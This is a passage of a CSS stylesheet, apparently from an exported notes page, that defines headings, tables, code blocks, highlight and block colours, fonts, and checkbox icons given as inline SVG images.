	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	width: 450px;
}

@media only print {
	img {
		max-height: 50vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(0, 255, 34, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgb(255, 7, 7);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	text-indent: -1.7em;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
	empty-cells: show;
}
.simple-table td {
	height: 29px;
	min-width: 120px;
}

.simple-table th {
	height: 29px;
	min-width: 120px;
}

.simple-table-header-color {
	background: rgb(247, 246, 243);
	color: black;
}
.simple-table-header {
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
	
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	font-size: 16px;
}

.image {
	border: 10px;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 10px;
	text-align: center;
	image
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 10px;
	font-size: 85%;
	tab-size: 2;
	color: rgb(76 255 43);
	
}



.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif {font-family: system, -apple-system,".SFNSDisplay-Regular", "Helvetica Neue", "Lucida Grande"; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(55, 53, 47, 1);
}
.highlight-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.highlight-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.highlight-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.highlight-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.highlight-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.highlight-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.highlight-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.highlight-gray_background {
	background: rgba(241, 241, 239, 1);
}
.highlight-brown_background {
	background: rgba(244, 238, 238, 1);
}
.highlight-orange_background {
	background: rgba(251, 236, 221, 1);
}
.highlight-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.highlight-teal_background {
	background: rgba(237, 243, 236, 1);
}
.highlight-blue_background {
	background: rgba(231, 243, 248, 1);
}
.highlight-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.highlight-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.highlight-red_background {
	background: rgba(253, 235, 236, 1);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgb(255, 255, 255);
	fill: rgb(255, 255, 255);
}
.block-color-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.block-color-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.block-color-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.block-color-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.block-color-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.block-color-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.block-color-gray_background {
	background: rgba(241, 241, 239, 1);
}
.block-color-brown_background {
	background: rgba(244, 238, 238, 1);
}
.block-color-orange_background {
	background: rgba(251, 236, 221, 1);
}
.block-color-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.block-color-teal_background {
	background: rgba(237, 243, 236, 1);
}
.block-color-blue_background {
	background: rgba(231, 243, 248, 1);
}
.block-color-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.block-color-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.block-color-red_background {
	background: rgba(253, 235, 236, 1);
}
.select-value-color-pink { background-color: rgba(245, 224, 233, 1); }
.select-value-color-purple { background-color: rgba(232, 222, 238, 1); }
.select-value-color-green { background-color: rgba(219, 237, 219, 1); }
.select-value-color-gray { background-color: rgba(227, 226, 224, 1); }
.select-value-color-opaquegray { background-color: rgba(255, 255, 255, 0.0375); }
.select-value-color-orange { background-color: rgba(250, 222, 201, 1); }
.select-value-color-brown { background-color: rgba(238, 224, 218, 1); }
.select-value-color-red { background-color: rgba(255, 226, 221, 1); }
.select-value-color-yellow { background-color: rgba(253, 236, 200, 1); }
.select-value-color-blue { background-color: rgba(211, 229, 239, 1); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
</file>
